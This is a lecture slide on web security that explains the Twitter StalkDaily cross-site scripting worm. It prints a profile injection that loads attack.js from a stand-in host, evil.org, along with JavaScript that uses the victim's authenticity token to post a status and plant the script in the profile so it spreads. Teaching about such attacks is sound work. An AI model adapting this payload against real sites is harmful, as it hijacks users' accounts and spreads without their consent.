

# Example: Twitter StalkDaily worm
executed when you see this profile
  Included in twitter profile:
     <a href="http://stalkdaily.com"/><script src="http://evil.org/attack.js”>...
  where attack.js includes the following attack code
      var update = urlencode("Hey everyone, join www.StalkDaily.com.");
       var ajaxConn = new XHConn();...
 ajaxConn.connect("/status/update", "POST",
                 "authenticity_token="+authtoken+"&status="+update+“
                  &tab=home&update=update");
      var set = urlencode('http://stalkdaily.com"></a><script
                                        src="http://evil.org/attack.js"> </script><script
                                       src="http://evil.org/attack.js"></script><a ');
ajaxConn1.connect("/account/settings", "POST",
                 "authenticity_token="+authtoken+"&user[url]="+set+“
                  &tab=home&update=update");
tweet the link
change profile to include the attack code!
35